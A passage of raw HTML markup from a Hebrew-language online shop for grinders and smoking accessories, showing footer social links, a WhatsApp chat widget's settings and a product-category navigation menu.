7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-592b63b9" data-id="592b63b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a70eac1 elementor-widget elementor-widget-image" data-id="5a70eac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91a6f6f" data-id="91a6f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dacf778 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dacf778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a4769 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e8a4769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68b1de" data-id="68b1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1328169d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1328169d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bmdigital.co.il/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created with Fabric.js 4.2.0</desc><defs></defs><g transform="matrix(1 0 0 1 250 250)" id="c7d4267c-c2c7-4c47-96cd-204f19049c29"><rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-opacity: 0; fill-rule: nonzero; opacity: 1;" x="-250" y="-250" rx="0" ry="0" width="500" height="500"></rect></g><g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="855a1ceb-bc89-4716-a8e5-88a4e3fa9b83"></g><g transform="matrix(1 0 0 1 250 250)" id="50d0e8f3-38f5-4d56-b076-c5a9c05a626e">	<image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-250" y="-250" width="500" height="500"></image></g></svg>						</span>
										<span class="elementor-icon-list-text">האתר נבנה ועוצב על ידי BMDigital</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-696b0e60" data-id="696b0e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70e653ff elementor-widget elementor-widget-text-editor" data-id="70e653ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>כל הזכויות שמורות ©</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="gtranslate_wrapper" id="gt-wrapper-38277492"></div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.32 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">דברו איתנו</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;972505990673&quot;,&quot;pre_filled&quot;:&quot;\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7073125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7073125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda937e" data-id="bda937e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3c2ca5 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="f3c2ca5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">דף בית</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66cc4b trjgknm elementor-widget elementor-widget-toggle" data-id="b66cc4b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-toggle{text-align:right}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">חנות</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1911"><p>		<div data-elementor-type="page" data-elementor-id="940" class="elementor elementor-940" data-elementor-post-type="elementor_library">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b49f80d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b49f80d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2742e94" data-id="2742e94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bb1d523 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="bb1d523" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
